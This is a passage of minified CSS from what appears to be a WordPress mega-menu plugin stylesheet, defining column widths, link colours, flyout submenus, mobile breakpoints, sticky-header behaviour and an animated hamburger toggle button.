li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.09091%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.18182%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.27273%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.36364%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.45455%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.54545%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.63636%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.72727%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.81818%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.90909%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.33333%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.66667%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.33333%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.66667%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.33333%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.66667%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.33333%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.66667%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 15px 15px 15px 15px;vertical-align: top;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: Squada One;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */color: #555;font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 450px;max-width: none;padding: 0px 0px 0px 0px;border: 0;background: #f1f1f1;border-radius: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: static;left: 0;width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f140';font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: '\f139';}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: '\f141';margin: 0 6px 0 0;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-primary #mega-menu-primary li[class^='mega-lang-item'] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-on-mobile, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-on-desktop, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary:after {content: "";display: table;clear: both;}}#mega-menu-wrap-primary .mega-menu-toggle {display: none;z-index: 1;cursor: pointer;background: #222;border-radius: 2px 2px 2px 2px;line-height: 40px;height: 40px;text-align: left;user-select: none;-webkit-tap-highlight-color: transparent;outline: none;white-space: nowrap;}#mega-menu-wrap-primary .mega-menu-toggle img {max-width: 100%;padding: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary .mega-menu-toggle {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-preferred-size: 33.33%;-webkit-flex-basis: 33.33%;flex-basis: 33.33%;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: start;-ms-flex-pack: start;-webkit-justify-content: flex-start;justify-content: flex-start;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center {-webkit-box-pack: center;-ms-flex-pack: center;-webkit-justify-content: center;justify-content: center;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: end;-ms-flex-pack: end;-webkit-justify-content: flex-end;justify-content: flex-end;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;height: 100%;outline: 0;-webkit-align-self: center;-ms-flex-item-align: center;align-self: center;-ms-flex-negative: 0;-webkit-flex-shrink: 0;flex-shrink: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary .mega-menu-toggle + #mega-menu-primary {background: #222;padding: 0px 0px 0px 0px;display: none;}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open + #mega-menu-primary {display: block;}}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 {/*! * Hamburgers * @description Tasty CSS-animated hamburgers * @author Jonathan Suh @jonsuh * @site https://jonsuh.com/hamburgers * @link https://github.com/jonsuh/hamburgers */cursor: pointer;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated {padding: 0;display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;cursor: pointer;transition-property: opacity, filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible;transform: scale(0.8);align-self: center;outline: 0;background: none;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box {width: 40px;height: 24px;display: inline-block;position: relative;outline: 0;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner {display: block;top: 50%;margin-top: -2px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {width: 40px;height: 4px;background-color: #ddd;border-radius: 4px;position: absolute;transition-property: transform;transition-duration: 0.15s;transition-timing-function: ease;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {content: "";display: block;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before {top: -10px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {bottom: -10px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner {top: 2px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {top: 10px;transition-property: transform, opacity;transition-timing-function: ease;transition-duration: 0.15s;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {top: 20px;}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner {transform: translate3d(0, 10px, 0) rotate(45deg);}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);opacity: 0;}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {transform: translate3d(0, -20px, 0) rotate(-90deg);}#mega-menu-wrap-primary.mega-sticky {position: fixed;top: 0;left: 0;right: 0;z-index: 99998;opacity: 0.9;max-width: 100%;width: 100%;margin: 0 auto;background: transparent;}#mega-menu-wrap-primary.mega-sticky #mega-menu-primary {background: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary.mega-sticky #mega-menu-primary {background: #222;}}#mega-menu-wrap-primary.mega-stuck.mega-hide {transform: translateY(-100%);-webkit-transition: all 0.25s ease-in-out;-moz-transition: all 0.25s ease-in-out;-o-transition: all 0.25s ease-in-out;transition: all 0.25s ease-in-out;}#mega-menu-wrap-primary.mega-stuck.mega-hide.mega-reveal {transform: translateY(0%);}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary.mega-sticky #mega-menu-primary {max-height: calc(100vh - 40px);overflow: auto;}body.admin-bar #mega-menu-wrap-primary.mega-sticky #mega-menu-primary {max-height: calc(100vh - 40px - 42px);}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-show-when-sticky {display: none;}#mega-menu-wrap-primary.mega-sticky #mega-menu-primary li.mega-menu-item.mega-hide-when-sticky {display: none;}#mega-menu-wrap-primary.mega-sticky #mega-menu-primary li.mega-menu-item.mega-show-when-sticky {display: inline-block;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary.mega-sticky #mega-menu-primary li.mega-menu-item.mega-show-when-sticky.mega-hide-on-mobile {display: none;}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a[class^='fa']:before {font-family: FontAwesome;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a[class^='genericon']:before {font-family: genericons;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical > li.mega-menu-megamenu > ul.mega-sub-menu {width: 600px;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical > li.mega-menu-megamenu.mega-menu-item, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical > li.mega-menu-flyout.mega-menu-item {position: relative;}@media only screen and (min-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link {text-align: left;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link:after, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link:after {content: '\f139';float: right;margin: 0;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li > a.mega-menu-link {text-align: right;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link:after, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li > a.mega-menu-link:after {content: '\f141';float: left;margin: 0;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-icon-left > 